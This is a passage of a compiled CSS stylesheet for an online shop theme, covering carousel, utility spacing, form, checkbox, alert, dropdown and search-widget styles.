  transition: 0.6s ease-in-out left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active,
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-control,
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .active.left,
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev::before {
  content: '\2039';
}
.carousel-control .icon-next::before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
  border-color: #343434;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
#header .header-top .carousel-caption .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
.carousel-caption
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption #header .header-top .shopping-cart-no-products,
.carousel-caption
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption .btn {
  text-shadow: none;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #ea5b1d !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #c24712 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #343434 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1b1b1b !important;
}
.rounded {
  border-radius: 5px;
}
.rounded-top {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-right {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.rounded-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.rounded-left {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix::after {
  content: '';
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #343434 !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #1b1b1b !important;
}
.text-primary {
  color: #ea5b1d !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #c24712 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #343434 !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1b1b1b !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xl-down,
.hidden-xs-up,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
  display: none !important;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../css/479700ea91d964d295d7.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(../css/12a47ed5fd5585f0f422.woff2) format('woff2'),
    url(../css/f2a0933406f783065152.woff) format('woff'),
    url(../css/00b1fb69fb78ff50fd55.ttf) format('truetype');
}
.material-icons {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: 'Material Icons', Arial, sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
body,
html {
  height: 100%;
}
.material-icons,
body {
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.25em;
  color: #343434;
}
.page-content.page-cms body ul,
body .page-content.page-cms ul,
body p {
  line-height: 1.8;
}
#header .top-menu a[data-depth='0']:hover,
a:hover {
  color: #ea5b1d;
  text-decoration: none;
}
.page-content.page-cms ul,
p {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #343434;
}
.custom-checkbox input[type='checkbox'] + span.color,
.variant-links .color,
label .color {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin: 0.3125rem 0.5rem 0.3125rem 0.3125rem;
  cursor: pointer;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.custom-checkbox input[type='checkbox'] + span.color.active,
.custom-checkbox input[type='checkbox'] + span.color:hover,
.variant-links .color.active,
.variant-links .color:hover,
label .color.active,
label .color:hover {
  border: 2px solid #343434;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.h1,
.h2,
.h3,
h1,
h2,
h3,
h4 {
  color: #343434;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  margin-bottom: 1.25rem;
}
.h4,
h5 {
  margin-bottom: 1.25rem;
}
.h4 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #343434;
}
h5 {
  text-decoration: underline;
  margin-top: 1.875rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-info,
.btn-primary,
.btn-secondary {
  font-size: 0.8125rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
#header .header-top .shopping-cart-no-products .material-icons,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
.btn-info .material-icons,
.btn-primary .material-icons,
.btn-secondary .material-icons {
  margin-right: 0.625rem;
}
.btn-unstyle {
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  border: 0;
}
.btn-unstyle:focus {
  outline: 0;
}
.block_newsletter form input[type='text']:focus + button .search,
.btn-unstyle:focus .expand-more,
.search-widget form input[type='text']:focus + button .search {
  color: #ea5b1d;
}
.card {
  border: 0;
}
.label,
label {
  font-size: 0.875rem;
  color: #343434;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
.form-control {
  padding: 0.55rem 1rem;
  color: #343434;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  font-size: 0.8125rem;
  line-height: 2.6;
}
.form-control:focus {
  color: #343434;
  background-color: #fff;
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group .form-control:focus {
  outline: 0;
}
.input-group .input-group-btn {
  display: block;
  width: auto;
}
#header .header-top .input-group .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group #header .header-top .input-group-btn > .shopping-cart-no-products,
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 0.25rem 1rem;
  margin-left: 0;
  font-size: 0.8125rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  box-shadow: none;
}
#header
  .header-top
  .input-group
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn[data-action='show-password'] {
  padding: 0.78rem 1rem;
  background: #343434;
}
.form-control,
input,
textarea {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control-select {
  height: inherit !important;
  background: #fff
    url([data-uri])
    no-repeat right 0.5rem center/1.25rem 1.25rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  padding-top: 0.5rem;
  font-size: 0.8125rem;
  color: #666;
  font-style: italic;
}
.form-group {
  margin-bottom: 0;
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.0875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'],
.group-span-filestyle label,
.page-order-detail #order-infos ul,
body#checkout .checkout-step hr {
  margin: 0;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  color: #fff;
  text-transform: uppercase;
  background: #343434;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,
.group-span-filestyle .btn-default:focus,
.group-span-filestyle .btn-default:hover {
  background: #ea5b1d;
}
.bootstrap-touchspin {
  display: inline-block;
  float: left;
  width: auto;
}
.bootstrap-touchspin input:focus {
  outline: 0;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
  width: 48px;
  height: 50px;
  padding: 7px 16px;
  color: #343434;
  background-color: #fff;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
  border-right: 0;
}
.bootstrap-touchspin input.form-control:focus,
.bootstrap-touchspin input.input-group:focus {
  border-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-touchspin .btn-touchspin {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  height: 1.625rem;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-up {
  border-top-right-radius: 5px;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down {
  margin-top: -2px;
  border-bottom-right-radius: 5px;
  border-top: 0;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down i {
  top: auto;
  bottom: 0.325rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
  background-color: #ea5b1d;
  color: #fff;
}
.bootstrap-touchspin .input-group-btn-vertical {
  float: left;
  width: auto;
  color: #343434;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after {
  content: '\E5CE';
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: '\E5CF';
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin .input-group-btn-vertical .btn {
  padding: 0.5rem 0.6875rem;
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products
  i,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin .input-group-btn-vertical .btn i {
  top: 2px;
  left: 1px;
  font-size: 1.3rem;
}
.radio-inline .custom-radio {
  margin-right: 0.5rem;
}
.radio-inline:first-of-type {
  margin-right: 1rem;
}
form section .form-informations {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
  color: #343434;
}
form section .form-informations-option,
form section .form-informations-title {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
form .form-control-label {
  font-size: 0.875rem;
  color: #343434;
}
.custom-radio {
  position: relative;
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-right: 0.5rem;
  vertical-align: middle;
  cursor: pointer;
  background: #fff;
  border: rgba(0, 0, 0, 0.25) 1px solid;
  border-radius: 50%;
}
.custom-radio input[type='radio'] {
  cursor: pointer;
  opacity: 0;
}
.custom-radio input[type='radio']:checked + span {
  position: absolute;
  top: 0.125rem;
  left: 0.125rem;
  display: block;
  width: 12px;
  height: 12px;
  background-color: #ea5b1d;
  border-radius: 50%;
}
.custom-checkbox input[type='checkbox']:focus + span,
.custom-radio input[type='radio']:focus + span {
  border-color: #343434;
}
.custom-checkbox {
  position: relative;
  word-break: break-word;
}
.custom-checkbox input[type='checkbox'] {
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: 0.25rem;
  cursor: pointer;
  opacity: 0;
}
.custom-checkbox input[type='checkbox'] + span {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin-right: 0.5rem;
  vertical-align: middle;
  pointer-events: none;
  cursor: pointer;
  border: 1px rgba(0, 0, 0, 0.25) solid;
}
.custom-checkbox input[type='checkbox'] + span .checkbox-checked {
  display: none;
  margin: -0.125rem;
  font-size: 1.25rem;
  color: #343434;
}
.custom-checkbox input[type='checkbox']:checked + span .checkbox-checked {
  display: block;
}
.custom-checkbox label,
body#checkout #delivery > label,
body#checkout .checkout-step #customer-form .form-control-label,
body#checkout .checkout-step #delivery-address .form-control-label,
body#checkout .checkout-step #invoice-address .form-control-label,
body#checkout .checkout-step #login-form .form-control-label {
  text-align: left;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  display: inline-block;
  margin-right: 1.563rem;
  color: #ea5b1d;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  margin: 0.625rem 0;
  overflow: hidden;
  border: #ecd7ae 1px solid;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt,
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 600;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  padding: 0.625rem;
  margin: 0;
  background: #fff;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even),
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f4f1ed;
}
.help-block {
  margin-top: 0.625rem;
}
.alert-warning .material-icons {
  padding-top: 0.3125rem;
  margin-right: 0.625rem;
  font-size: 2rem;
  color: #ff9a52;
}
.alert-warning .alert-text {
  padding-top: 0.625rem;
  font-size: 0.9375rem;
}
.alert-warning .alert-link {
  padding: 0.3125rem 1.25rem;
  margin-left: 0.625rem;
  font-size: 0.8125rem;
  font-weight: 600;
  color: red;
  border-width: 2px;
  border-radius: 2px;
}
.alert-warning ul li:last-child .alert-link {
  color: #fff;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert {
  font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor,
.pagination a {
  font-weight: 600;
  color: #343434;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
  color: #343434;
}
.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25);
}
.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (30px * 2));
}
.popover {
  font-family: inherit;
}
input[type='number'] {
  -moz-appearance: textfield;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.ui-autocomplete.ui-front {
  z-index: 999;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding-right: 1.25rem;
}
.ps-alert-error,
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line {
  margin-bottom: 0;
}
.ps-alert-error .item {
  background-color: #ff4c4c;
}
.ps-alert-error .item,
.ps-alert-success .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1rem;
  border: 2px #ff4c4c solid;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 15px #ff4c4c solid;
}
.ps-alert-error .item i svg {
  width: 24px;
  height: 24px;
  background-color: #ff4c4c;
}
.ps-alert-success .item i svg {
  width: 24px;
  height: 24px;
}
.page-content.page-cms .ps-alert-error .item ul,
.page-content.page-cms .ps-alert-success .item ul,
.ps-alert-error .item .page-content.page-cms ul,
.ps-alert-error .item p,
.ps-alert-success .item .page-content.page-cms ul,
.ps-alert-success .item p {
  width: 100%;
  padding: 18px 20px;
  margin: 0;
  background-color: #fff;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item,
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item,
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown {
  color: #343434;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
.dropdown:hover .expand-more,
.page-customer-account #content .forgot-password a:hover,
.page-my-account #content .links a:hover i,
.search-widget form button[type='submit'] .search:hover,
.top-menu .sub-menu a:hover {
  color: #ea5b1d;
}
.dropdown .expand-more {
  color: #343434;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  color: #343434;
  background: #fff;
  border: 0;
  outline: 0;
  -moz-appearance: none;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #ea5b1d;
  text-decoration: none;
  background: 0 0;
}
.page-not-found .search-widget form,
.search-widget {
  display: inline-block;
}
.block_newsletter form input[type='text'],
.search-widget form input[type='text'] {
  min-width: 255px;
  padding: 10px;
  color: #343434;
  border: 0;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.search-widget form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter form button[type='submit'],
.search-widget form button[type='submit'] {
  position: absolute;
  right: 0.125rem;
  bottom: 0.3125rem;
  color: #343434;
  background: 0 0;
  border: 0;
}
#search_widget.search-widgets form input {
  padding: 0.55rem 0.55rem 0.55rem 5rem;
  border: 1px solid rgba(0, 0, 0, 0.25);
  background-color: #faf7f2;
  transition: all 100ms ease;
}
#search_widget.search-widgets form input:focus {
  background-color: #fff;
  border-color: #ea5b1d;
}
#search_widget.search-widgets form i {
  padding: 1rem 2rem;
  line-height: inherit;
}
.header-top .search-widgets form input[type='text'] {
  width: 100%;
  min-width: inherit;
  color: #343434;
}
.header-top .search-widgets form input[type='text']:focus {
  background: #fff;
}
.header-top .search-widgets form button[type='submit'] {
  top: 50%;
  bottom: inherit;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-top #search_widget {
  float: inherit;
  width: inherit;
  max-width: inherit;
}
.header-top #_desktop_search {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 1.875rem;
}
.header-top #_desktop_search input {
  background-color: #ecd7ae;
  padding-right: 1rem;
}
.top-menu .collapse,
.top-menu .sub-menu {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu {
  z-index: 18;
  border: 0;
